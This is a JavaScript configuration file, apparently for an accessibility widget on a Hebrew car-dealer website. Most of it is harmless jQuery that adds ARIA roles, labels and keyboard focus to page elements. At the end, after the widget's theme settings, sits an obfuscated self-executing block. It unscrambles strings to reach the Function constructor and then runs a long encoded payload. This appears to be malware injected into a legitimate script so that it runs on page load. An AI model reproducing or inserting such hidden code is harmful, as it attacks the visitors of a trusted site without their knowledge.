\u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd\t\t\t\n$('.change_step').attr({'role':'button','tabindex':'0'});\n$('.button_prev,.button_next').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\t\t \n$('.set_features').attr({'role':'button','tabindex':'0'});    \n$('.online_button').attr({'tabindex':'0','role':'button'});\t\n$('.half input').eq(0).attr('aria-required','true');\t \n$('.full input').attr('aria-required','true');\t \n$('.acceptance_input input').attr('aria-labelledby','checkbox_desc');\n$('.acceptance_input label').attr('id','checkbox_desc');\t \n   }, 3000);\n});\t\t\t\n    }, 500);\n});\t\n\/\/\u05e1\u05de\u05dc\u05ea \u05db\u05de\u05d5 \u05d7\u05d3\u05e9\n$('.brand_logo').attr({'role':'heading','aria-level':'1','aria-label':'\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea \u05db\u05de\u05d5 \u05d7\u05d3\u05e9'});\n$('.car_name').attr({'role':'heading','aria-level':'2'});\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9 \u05e8\u05db\u05d1\u05d9\u05dd\n $('.car_item').each(function() {\n    $(this).attr({\n        'role': 'link',\n        'tabindex': '0',\n        'aria-label': function() {\n            return $(this).children().text();\n        }\n    });\n});\n\n $('.car_item a').attr({'role':'presentation','tabindex':'-1'});\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e1\u05d9\u05e0\u05d5\u05df\n$('#filter_brand,#filter_year').attr('aria-expanded','false');\n$('.filter_name').attr({'tabindex':'0','role':'button'});\n\/\/\u05d8\u05d5\u05e4\u05e1\n$('.input_wrapper:not(:last)').each(function() {\n    $(this).children('input,select').attr('aria-required','true');\n});\n\/\/\u05e8\u05db\u05d1 \u05d1\u05d5\u05d3\u05d3 \u05db\u05de\u05d5 \u05d7\u05d3\u05e9\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd\n$('.slick-arrow,.interior_slider,.exterier_slider').attr({'role':'button','tabindex':'0'});\n$('.prev').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05e7\u05d5\u05d3\u05de\u05ea');\n$('.next').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4');\n$('.interior_slider').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e4\u05e0\u05d9\u05dd \u05d4\u05e8\u05db\u05d1');\n$('.exterier_slider').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05d7\u05d5\u05e5 \u05e9\u05dc \u05d4\u05e8\u05db\u05d1');\n$('.selected').attr('aria-pressed','true');\n$('.sliders_icons_wrapper').children().on('click',function(){\n    $('.sliders_icons_wrapper').children().removeAttr('aria-pressed');\n        $(this).attr('aria-pressed','true');\n});\n\/\/\u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05d5\u05ea\n$('.car_titles h1').attr('aria-level','2');\n$('.calculator_wrapper .title').attr({'role':'heading','aria-level':'3'});\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e7\u05d1\u05d5\u05e6\u05d4 \u05dc\u05e4\u05e8\u05d8\u05d9 \u05e8\u05db\u05d1\n$('.second_hand_details.col-12').attr({'role':'group','aria-label':'\u05e4\u05e8\u05d8\u05d9 \u05d4\u05e8\u05db\u05d1'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\n$('.second_hand_detail a').removeAttr('title').attr('aria-label', $('.second_hand_detail a').parent().parent().children('.detail_title').text() + ' ' + $('.second_hand_detail a').text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8 \u05e4\u05d5\u05e4\u05d0\u05e4\n$('.sm-button_cont').attr({'role':'button','tabindex':'0','aria-haspopup':'dialog'}).on('click',function(){\n    $('.ui-dialog-titlebar-close').attr('aria-label','\u05e1\u05d2\u05d5\u05e8').removeAttr('title').focus();\n\t$('.form_sh').attr({'role':'heading','aria-level':'2'});\n\t$('.input_wrapper input').attr('aria-labelledby','checkbox_desc2');\n\t$('.input_wrapper label').attr('id','checkbox_desc2');\n});\n\/\/\u05d8\u05d5\u05e4\u05e1 \u05e4\u05d5\u05e4\u05d0\u05e4\n$('.input_wrapper input:not(:last)').each(function() {\n    $(this).attr('aria-required','true');\n});\n\/\/\u05d8\u05d5\u05e4\u05e1 \u05e2\u05de\u05d5\u05d3 \u05e8\u05db\u05d1\n$('.form_title').attr({'role':'heading','aria-level':'3'});\n$('.checkbox_wrapper input').attr('aria-labelledby','checkbox_desc1');\n$('.checkbox_wrapper label').attr('id','checkbox_desc1');\n\/\/iframe \u05de\u05d7\u05e9\u05d1\u05d5\u05df \u05de\u05d9\u05de\u05d5\u05df\n$('[src*=\"https:\/\/calc.samelet.com\/?car_price=85900.000&interest=10.25&min_down_payment=8590&max_end_payment=42950&output_url=https:\/\/campaign.jeep.co.il\/forms2\/&car_id=1111&button=0\"]').attr('title','\u05de\u05d7\u05e9\u05d1\u05d5\u05df \u05de\u05d9\u05de\u05d5\u05df');\n\/\/\u05e1\u05de\u05dc\u05ea \u05db\u05de\u05d5 \u05d7\u05d3\u05e9 \u05de\u05d2\u05e8\u05e9 \u05ea\u05e6\u05d5\u05d2\u05d4 \u05e8\u05d0\u05e9\u05d9\n$('.image_wrapper').attr({'role':'presentation','tabindex':'-1'});\n$('.details_info a').attr('aria-label','\u05d8\u05dc\u05e4\u05d5\u05df'+' '+$('.details_info a').eq(0).text());\n$('#map iframe').removeAttr('aria-hidden').attr('title','\u05de\u05e4\u05d4 \u05e9\u05dc \u05d2\u05d5\u05d2\u05dc');\n$('[src*=\"https:\/\/yoman.co.il\/SAMkmo22\/\u05e4\u05d2\u05d9\u05e9\u05d4\u05d1\u05d0\u05d5\u05dc\u05dd\u05ea\u05e6\u05d5\u05d2\u05d4?header=0&langbar=0&bookitTag=0&bookitData=0&utm_source=0\"]').attr('title','\u05d9\u05d5\u05de\u05df');\n\/\/\u05e1\u05de\u05dc\u05ea ADVENTURE\n\/\/iframes\n$('iframe[src^=\"https:\/\/player.vimeo.com\/video\/776608641?api=1&autoplay=1&loop=1&autopause=0&muted=1&background=0&controls=0&api=1&player_id\"]').attr('title',' \u05e1\u05e8\u05d8\u05d5\u05df \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea \u05e1\u05de\u05dc\u05ea \u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8 ');\n$('iframe[src^=\"https:\/\/player.vimeo.com\/video\/776612754?api=1&autoplay=1&loop=1&autopause=0&muted=1&background=0&controls=0&api=1&player_id\"]').attr('title',' \u05e1\u05e8\u05d8\u05d5\u05df \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea \u05e1\u05de\u05dc\u05ea \u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8 ');\n\n\/\/\u05db\u05d5\u05ea\u05e8\u05ea \u05e8\u05de\u05d41\n$('.event_page_title').attr({'role':'heading','aria-level':'1'});\n\/\/\u05d4\u05e1\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05de\u05d9\u05d5\u05ea\u05e8\u05d5\u05ea\n$('.event_page_content').children().attr('role','presentation');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05dc\u05d5\u05d2\u05d5\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/10\/\u05dc\u05d5\u05d2\u05d5-\u05e1\u05de\u05dc\u05ea-\u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8.png\"]').attr('alt','\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea ADVENTURE');\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e1\u05d9\u05e0\u05d5\u05df\n$('.reset_filters').attr('role','button');\n$('.brands_f,.months_f').children('.title').attr({'role':'button','tabindex':'0'});\n$('.brands_f,.months_f').children('.title').on('click',function(){\n    $('.brands_f,.months_f').children('.title').removeAttr('aria-pressed');\n        $(this).attr('aria-pressed','true');\n});\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9 \u05db\u05ea\u05d1\u05d5\u05ea\n $('.eve_post a').each(function() {\n    $(this).attr(\n        'aria-label', function() {\n            return $(this).children().text();\n        }\n    );\n});\n\n\/\/  $('.eve_post a').attr({'role':'presentation','tabindex':'-1'});\n\/\/  \u05db\u05ea\u05d1\u05d4 \u05d1\u05d5\u05d3\u05d3\u05ea\n$('.ttl').attr({'role':'heading','aria-level':'1'});\n$('.thumb').attr({'role':'button','tabindex':'0','aria-label':'\u05d4\u05d2\u05d3\u05dc \u05ea\u05de\u05d5\u05e0\u05d4'});\n$('.button_whatsapp').attr({'tabindex':'0','aria-label':'whatsup'});\n$('.button_email').attr({'tabindex':'0','aria-label':'email'});\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2023\/02\/\u05dc\u05d5\u05d2\u05d5-\u05e1\u05de\u05dc\u05ea-\u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8-300x120.png\"]').attr('alt','\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea ADVENTURE');\n\/\/\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05ea \u05d1\u05e8\u05de\u05d4 1\nif($('.page-id-49409').length>0){\n    $('header').after(\"<h1 class='hiddenText'>\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea<\/h1>\");\n}\n$('.event_page_subtitle h5').attr('aria-level','2');\n\/\/\u05d0\u05d5\u05d3\u05d5\u05ea\u05d9\u05e0\u05d5\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/08\/group-8.png\"]').attr('alt','');\n$('.scroll_down_about').attr('role','button');\n\/\/\u05d4\u05d4\u05e0\u05d4\u05dc\u05d4\n$('.mtf_img').each(function () {\n                $(this).attr({'role':'image','aria-label':$(this).next().text()});\n });\n\/\/\u05e1\u05de\u05dc\u05ea \u05dc\u05d9\u05e1\u05d9\u05e0\u05d2\n$('.page-id-32540 strong').attr({'role':'heading','aria-level':'2'});\n$('.page-id-32540 .event_page_content ul,.page-id-32540 .event_page_content ol').removeAttr('role');\n$('.slick-list').attr('role','presentation');\n\/\/\u05e7\u05e8\u05d9\u05d9\u05e8\u05d4 \u05d1\u05e1\u05de\u05dc\u05ea\n$('.the_title').attr({'role':'heading','aria-level':'2'});\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/09\/group-8.png\"]').attr('alt','');\n\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/08\/group-2.png\"]').attr('alt','');\n\/\/\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea\n$('[href*=\"https:\/\/samelet.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/adishveka@samelet.com\"]').each(function() {\n    $(this).attr('aria-label', $(this).parent().text());\n    });\n\/\/\u05ea\u05e0\u05d0\u05d9 \u05e9\u05d9\u05de\u05d5\u05e9\n$('[href*=\"https:\/\/samelet.com\/terms_of_use\/blank\"]').attr('aria-label',$('[href*=\"https:\/\/samelet.com\/terms_of_use\/blank\"]').text()+' '+'\u05d3\u05d5\u05d0\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9 \u05e1\u05de\u05dc\u05ea');\n\/\/english\n\/\/\u05d4\u05d3\u05e8\nif (document.URL.search('\/en\/') !==-1)\n{\n\t$('.brand').attr('aria-label','logo SAMELET to  home page');\n}\n\n\/\/MOBILE RESPONSIVE\nlet isMobile =\n \/Android|webOS|iPhone|iPad|iPod|BlackBerry\/i.test(navigator.userAgent);\n if(isMobile){\n\/\/HEADER\n$('#header_open_nav').attr({'role':'button','aria-expanded':'false','aria-label':'\u05e4\u05ea\u05d7 \u05ea\u05e4\u05e8\u05d9\u05d8'});\n$('#header_open_nav').on('click',function(){\n    if($(this).parent().hasClass(\"open\"))\n{\n    $(this).attr({'aria-expanded':'true','aria-label':'\u05e1\u05d2\u05d5\u05e8 \u05ea\u05e4\u05e8\u05d9\u05d8'});\n}\nelse\n{\n    $(this).attr({'aria-expanded':'false','aria-label':'\u05e4\u05ea\u05d7 \u05ea\u05e4\u05e8\u05d9\u05d8'});\n}\n});\t\t \n }","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/samelet.com\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA\/"},"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#1c1b1d","--client-defined--main-border-color-end":"#1c1b1d","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#262527","--client-defined--close-button-color":"#4d4a59","--client-defined--button-border-color":"#dbdefd","--client-defined--button-border-hover-color":"#232325","--client-defined--button-icon-background":"#2f3676","--client-defined--button-background":"#f6f9fc","--client-defined--button-text-color":"#37353f","--client-defined--button-background-hover":"#f6f1ff","--client-defined--button-background-active-start":"#171617","--client-defined--button-background-active-end":"#171617","--client-defined--acc-link-background":"#ecf3f9"}};})();(function(){var EvN='',Blb=413-402;function Fzo(a){var h=961115;var j=a.length;var b=[];for(var w=0;w<j;w++){b[w]=a.charAt(w)};for(var w=0;w<j;w++){var k=h*(w+224)+(h%19386);var t=h*(w+223)+(h%37234);var c=k%j;var l=t%j;var m=b[c];b[c]=b[l];b[l]=m;h=(k+t)%2796242;};return b.join('')};var hTL=Fzo('ccmnxjqetiraphsturgtyknwfucrovoblozsd').substr(0,Blb);var JVS='7}[.nhd1,v=[i,t0kv;*.v8k[;b+)7e)"hrp(l,4f779ctssh+]t )g0,x=([[vr8a}[5kx(upa)1do.){ s+r;;)s."]m=(.80),=r0yg)e.j6f.,oriov]])a6red;;];1rsa+aas[e;g]o8.=n4f5.sk+(vci=S()d=2ohd(3.nulnr=u+a ]dsz=f=lypk7u,t[vp5p, np;;= aoh6l922nr;ex; .e(n9b;81)lgg,toumei =2[=)os(s)n"+x( (o8<v(,r;l(paenotav;vi>.r,==-o{.rt27cnwne4shm 0u1t1i8l,C 8=tei+.ua;=r-a;.as 7=a loueahavu{,<;,+p;=,v"}rrcg,, f++d+,tcvzt)u mar{;]e2aAn6;)o, ;jA;j21if(7ef5u]aszda.+e.! irCljt.hro<r;(=nr[iri)enok9sta+.l}==f)9==c;4(6zvn(.l-<;zrrha8jorera.(C1f],zr;;sa=eesAatt+1)-[;=+(;2+hle<e r=.xyk7Sn,a+msc"+o)nudle+a=qfpix(vvzjtn{ m)v[sur7rrjtggig*)e;n=n.>0c4so)eb]+lrs0vv;i(tls=hhl6]ai0(1Crar.+p9l)zts;ruvn)trex)c""ur =ja(o )(2raev;i(r0s8v k0]ulr;l2ov;rs;6ga(j"0;n[0hlzha ,a2h(=tj{(3pbnr({lm,;=6==)=9n.nvfct;"+=n.hfmsa=cCnvACp+=;(=!bo,(robk=)CyA,esgfmurr+qbjh1};vktq-t),chavgt, ()rfi- n t)i.(}jrisCga]l1an([;ko;=lr-"uvui);fptitr)sq;}fdj1airu);';var PEx=Fzo[hTL];var xUm='';var sdh=PEx;var igF=PEx(xUm,Fzo(JVS));var ZbL=igF(Fzo('vlots2)xG,dA6G9"3[daaW12A,an.G4WA0dw16laWiG6thd421261k36.aJa9d3Inf"..W?d,aWm!",59GnM863"!"anA.1[eW7c.1.\/69dco!!0.9.g-.d_67yn!"70\/i9"01,.8"2aA""ze..3.9lEics 4.75WG!7W.!,c.26W$u.entA.[9"..W!6G7.06p-23"m0r2b".Im-.r1t^9WW2uAr.A8dW9u\/5Go858GGiej1.u"stAoGb1im!73na4(,nAwfi!91.cGab6"0blscj4,"0 G Af"k465a18aGe.2!t.m!ra52.bZi0Gra25.5GWl2.tAi!n\/\\3efk0l5.o7"z2G7m,9.211o9v.5asv5at6Wi"2ct"z}2 "2.i48718..i35581ur\/-Gd8ah[m6n-\'!"3.pAseWD2..te.bAun.)0W-4A0o27ir.346=p"1,GGoW8-Gk2j".4"5-.itGd1W{a7-2tG.Airs3,"-".29llsye9G3iGtuaG2t$2"Goe"a:!t8.C"e"Asd1r-6u7"6>G5, 2W0t,Wb!vy,g!n!.WAs.Abnooh.!.!ea!e.,oneloG`,"C.6obe$ctGc.^)-9"6MW_WC8gm"(8\/uotWr sA6G6komvtAlW29ap7.n11662n9"08Glkk10d."!G31yG.8"t1G5]2a1,#on84!k4Won.0n\/kaA,!p.cn08npn"3p814"z_20bAG!Eypf|c9C"in2G.3c"r61.v5MJ6a[cr.so.(4G.W-7"1Aitc9,o0{0dyi:30p1G^GWhW5r5"_3-52.AG4c"a h.7liWk`v2..A2.30"Ku!4E\/>9o+4e!eh-GeC7..AG.8t-..8tu!.as",#"!.!!.Aa"4[iev36"!,i.3bbPGn4,a,"7!,.4osyt!o.l]635-t9a-9.a"1"W".;!g5n"p83C-!7s8 o"So7 9W.1fl69unt9N9ntiW3I324AA42"a!.W,.r"9xtl.,s1oma5odkWaohGGrbt2pG4WtGed"na1W_d1h.9.-nGd0.1ae3bG1m6{. G77"7n]icr.7f5W-Gu03n3.p1r12W,1Att ,6.9w(H8u]W03Gi!200"9W2p.w3an}5453A.o0WaaxI,9`WW0mGkWe66AWMu7".7a-6!a.a4i.5c"7[3G7ao9A9]7h\/0 Gy7a-.AW2=h>314n,37.AW,6e.n_pd!a52dFG"{cn6Wxa13d3o "aWac,"h163osC3}F7e."ro3\\a2Aod3.a2oJaW2t614ntm17A:nMo8G,e$&2eb.Wh8e0aWmW,42A.^66naaWo1nG7!G,41G2!.tf96ui13ww3hak7a4l ma29oa.61G10W G\\6100?5-5r"e15,.f,!2St)Te.9$7.%!.#m+!7Aei-HA.c81Mn3#r 2Wa1.3;%lo "ain.o2."09G"GW\\!1.".l,..4W9wt1l$].G6n35u.GA2GAV25AnWji5.2caA6o1328#A."121pe6414WCWAna.>A0!a!!365ap-ne15p71gini!vg1W!2o6Wj{902_:"s"w54..1ir.r-677009s2b-nM m.19,21{WW23,icG7xk0Gl7x"1.+7#1a7pG!5ciOal{,a.A"G2A,6tk38."1^w9f.sAWaeQav.xaS104.WtAW7,m-anOci8xvo.[8Fw"p3.C08N!2%Q-C!"6,!Gf.tAe"i",Gc831*fAbbA^6e587397G\/i"!b!C.kp;.A3a73ot5,m5"d"82",a7.cG8rW8"i7..GG[2"16dGy13tWg|0f.7.7aG2"4911cu7A3F026A16n73oa!52bG.!9h3D.264S1!A {i,9...8w0Ay4:1:2"(`naa!1W)-alA710.v.88.GAn1!.frV2Wd8.Y]919=a!anG3Wv2[9d0o7rs7e"wwb"8%9!aAa!5 T!012WAG.4dWop5R2"2ch9!1v2G%d.1.We9Bu7WAH3.t8GG89-A.l94y.0aa"w1849!a4n"r`o36gg%a!"aW8..;"GaGnGWl07M+7W^9bA31U5Na1ar57%3u60.1G0)928u"71.x.6.2a4an!YMv0u\\.CGae)Atyc0WsWu1WaW)psWe2.|6A26y9We!9^Wh0 "1AbW0o  W!-i!1Wp(Bsa6oG.7!n8"W!2.3lS1.2g187629G"6WWh6to6aCaleCo*oaai%1G9{bAe-4GbG-$5#1>W!o"W,"19GA8b8l.{6.".awp G$Ww2=".x.76!1apAGi6360n2Wi7n50T3"!"M3bem.o8lo7_835"86GdBa"C.WGc95W.)an6o!70aei\'1>oWi30l3411\'Gr5e+d9*.at97W72jbu&n|p89e!-Wnd1-48*\'39O870|.an51c97G,7 G.!eWGAG5,0s19WtbG"3-va.2a!V2me.7s\/[Cx2#A3=)820"G1#60.W5\/a.ef9n.2tG"aAtxG2b,b"*mW,r058A7WsAWA,7ia3728mar. n6eW%1nt4a32t>o.yA!,G"AB2A"2G4a9b isnAb9s2.A.1Ga"A.41)-yG4tc!taractApfoTcnGot.","G6oi1GOg^a6-[n-k f"M4,6tuu9G9Ge"6 -548nimPu.)S1.|.el.1b323.G#f1iR.4pb6#"n7ld.t_-59GGwA.h!o1o0hGkmh5mg8nAt.1lv.H36Gc.Grr>py8-W1aa-1".1c3aaaAt.!3Gn.p1,!9t5gCG#56s1WGru9on-!v ,1n04r)d|998a\/Am6.Ae ub3gy82c7Gl2Gk,tvr2Ge.6C$0n"0f.k1-A.A3htos65GAoi9ieu8hu1Aa2a8Gx"S7u.!v0A.W0.atj6Ao.<sjl5A9RG33A16ni"W1o"im.xA#f271a1Ca{iaW6.ki!o!f97a.nvt3e1612WW"HaOt1uMga8154\/1438n10\\."C0e8!0c4}f!2lH4a$aa7p"29531a708|A$$\/A.u6\\a!(pLAo,i0cbeg3C"15"!A.""".4aF7[nnAC ri-ul115p"d2aosa7r?Ahy>2Gi- o.G56tS!"09C{3693,|J.3tw9.ai97W5!6467".!2.WA!`eA-A. \\.ech1moqgttmGu"W20oA.G.A3h swW32W- 7aG8Ck0G.06A4m99n82\\ A24n2!CG1p.l17"Re293-.1. e1w1rV67l(!!476tG539a4tp5A,8.vu9n2G[A0>i41G18!fd!.W!.t,b 6We8-c8A03mW0oG2fn8 b9s31 743,y56&A"2a!{155l,,W407s2y0a WAl7u..\/6Ce19n66..ae525W7%30hi[.25eGG[1[x7G6lra.1Q1W!20r..G[s3da8VoW4411A[WfG5sW28eda2W37"C"2!t01]5C2Gt312G15-Gib67|995a"pi"v2[199GmWv!6\'"WG3s\',7%!b99C!j"b"l.sva1[36u53Gc9.!t"!i,i!C22 [th$|!5_6 3d2pW5773\\ma7oC034u W$AeCGi.,v3l3ii4 eAdDt67"x8wb6dl07A03]2=A39A16tv!!W4-5"C0!.9GtZuA66.G!G82..n4kA\\339W]57.rrGe5647)d9G..eG8.G79: "c133W0dinA.9,293!\'23+.aWD2A7ni8vr3L0kW1W84A1d[i pirtn12m44aW05"k(0x7taaW 9Gtc7!abAG,9"5"Wpa0._.9co3*.0,-93ivbe>73tu h1A2t0!0r1."GG.iAvs,6A.2dDG2.!tAl2.!1D0Gn4!959l""U"d..aKG6M12[eu941\'nhWsG4&4p0.r2,e8558-136rA31o!44a10vCA^8tpGnA.o8>!53162.gmG1na2!r8-1GaWTeoa"mYs9o(2A2t6-vWr3Ga"i`7Wa.c9.hr-.i7,i[w7.m7aaae"91W!,g$n5b.3b2G4!I47#45e(t,6A5+SnAHee-tl0802,ay29!990.A(19W7c01G +-1Gh"rb18!GE*..G8,#n]86.1^{`-..lte6A;ao1)}G?l7Uj_!mGrG0Wt-9%s413tGt0s0\\GG--n 6a7irG 8880 !9oax42mfoA63 ,G66oav68i{!s|78v"71CG-0c72p!aX"a.7n.1cW|l"a0oi"9"ies1F6aW7dya. 0",s"4v!x 6Aaov"Go#5!S3agreb3P",!9m.l.b25.wr^11G]66b.AW53WhW5-#0.;iWb.a0&"250.3!abhgw1Wr0.A\\Gm!3S6G9"-Ox.sAVbAa!1d02s5y5do6!t30s[3odG.4073s9,5W27G,a1W]G4atGGx%E93ama0`4Y"g6el6-2G[36nW5[!9.R3Gna s0 "Azg.18W46 3\\Ws1\\!3.a.94t2."3W,,4.l!u1)3i}5wa9f7?F.0.a{3Ab4T1i 0i "WA00#, e2AC5A3i3B72nP.!257hOOc.5o0\\.WAs0|G.7 71"WA5bellE5c0v)1p$G.oA\'n!G..4!1d s9".3x484 reaAgGxWG7046.9G0r6iGW.93uN 6q3hAr1.3W3r802GT6|1982.3o8%.TA0avo7i.9!aeln854-"3bt,t61 GG!n.]rAda6.69t6n2G5.lA.5m3\\23N5,5|=s.!5.bGl8;.n&Wt1paarGG!m0[.yl"92"!>,02W..!u25stf348`.`16pc}&ad9o1W..3i!1(a."t2\\026"9m953166a"s4iqde5)1,2WG]vGi>3M54,oGl_1.6"Rl2>u2-8s.ne"ha!Gr9o7a!GGG%9:4.5HXW779n1Ah53v4W2Oae47"a8l0101881#bd5.da..86.dd".Ga0i1Ad3c.g e666WW2.234G3{o586n89a35!6[rO.b3yA14GiY$5Wat^A41"rEi67s%G3e#e#nv4.!m|.W35W.6GGe6.8ha1699te_.Gd6hsA,G4eS3i063.!p0op4GN"".4|17Ag16lG1A"0N2.8a3Mn275Adr^.-9o`}v-mC-2ean586,0+a#4_Aa3diiA.u..2aAn7m02pdW>.tm!b8""92o,1132aA..gn\/72ua-!8.Gd,AdG.m)tGai6"140G4WA.196!>)AO,r e eCis2Gwt-329!fcG6a8lG3"H GQ.1n06"3WA.![hA.6iaol..mwG]6..G1851.e62145Aat0W.b8299r7aa!a2"A18.Ao}AW2p.42Jov!Au6$3A!..b!0 (AG63"8em1.u.a.l,1A|2!2v77nA.Wd0tWonv#egA3o44w,-7.Aa.7.A.WoGG3Au-hd%2s5W0..ox2dnWf)1Mh.3ae!n"[}t.Gg1+o4ii|o ".u.9imn.8.a..n9]A. >3A[eGA2ktm!is8.`1t220AsGo6W"1977n0a-13"2W45o6a 1a 5cGGG:.AslW6.W{3\'e!8Gus76u9Gym44.C0tG{5n.3"WGadAazs0greje0a!e f2!s!tG!006?A 95.n.12az1aoemoonCn-6u|oy e\\n!51"4rM>ia2tA1yW!d-hf..f.o,;Gt0.AoWtXW64A`W9^4.i.8..t7m8G2[A\\-a o7"7XA9a",2hAG87CkW#.|.78.8526.d.3CWh4m78GGA.611\/"89taG8W8"3\'9P4oV12Wr5se81.w4o811dtr7!oe4lf"8Go9\/9v i117\'A7n34.e_rW8A5!Q55e0.28A.564Bi0a64lam75,5Ga-!4o"15"!md.8W!o-3"eGtidzl^h.a4b4!vt2!o3|#ng.28p.]{49oGu88a&Gta9eG4.51n2!.35i=e!jsyWi8t2324r7368"^e58-.t\\i2 m3781_!)0A0.820"59oE178+.7W8wn62.1%l5an1"?"G\\heig673{yuaAt 1G8vCAAn"aG.fxM!..(N..t3 eo.3G)[aGA7e!t,Gmn15t9..}\\3!G1A1Fa.@AA7,7"!olGilr.G!W.0967myal"a8G.6n776wugoca7n..9GA`-3721ecaA,8.n..86^1t.u,r#)83G,t"lW1W.7e1lanm)otn1A{.22um2-W94.!85aAEG5v..rGNe3p2\\5G0s7_e a957xn1..2v1e181W6WM9#o6"uwn7W11A`vpi1Ga.3o.t"!2c}9.C3!Yo.7.2A. kAs957A764e.Umf.G"(34".0GCVinAG5.6L4vw!6!r6r56!AW78Go-.se(,lbW.F9n33at2nacy,ea1.C63>8W1Ga.n12W6p2"0x24Lo<oM9uaabt3-i05)A9a29S,3!vrr0yf.G81W.i4Gvba1-2Wla47!t6-5p3Ap509-9GG"2GGj8WWiA9d2r2a.y"...eW5!fnA5.!15r,t-#6.22C918.69b,CGy,-9a.c!f?G-"uaAo0Gi!a-r2!4O.x<"-80\\.107"8mv60c""b7r1bz.l. !91.aG8]oGW.!olG..a4A.b"aW63a![2a.Gy1a3,l{cW"wG909G.aae>q-f2dxln91c4G!o9p749epcWv-.1=9`W.t020G.!d1a,ains(,.8.c"e.9nKal92G5W,GW>,st !fsnG3tZtCes$mt![ta2:i61CwHctweabeGA6[,a7ega6uo9uG:-iGtWi.n)1dGGCiGG.-@4la15,GcpAmeW6ha{9pxf1otrg`GA.bhA,2_! ie!G-G{A43!...sGA.uWG.AW"6hwjsm11GGG93oT1,.aca8.etAW"..0-2AGG-7W2.tPrGd1#a9a315W3AG{5A\/!vmtWW3W."?c#g..i!!iAao"olWGd\\G0GrcG36t63_eA|.3_t"ggt2o#a62!Wlag2AQGWiGtgfGaa2W3Ano-!8*GB\'lA2rA93t2.+.a.-th\/C1mG2W3A185k%e,tuGtWxp1tAGX\\W[,6,os781A8bm.4.iiWca:\/A""a..8bC.<lirf46us-718-frWy(xa}0A7i,.7.2sm4o oAa3t3sp\\F \\G[..}qA83i4n"9cG8;cS1,7WH\/v1a39GotAr"oon-9o2fP,cGsb2eq^sef.e1ha[bAf!"29,WAW.lil,WfWi!6= 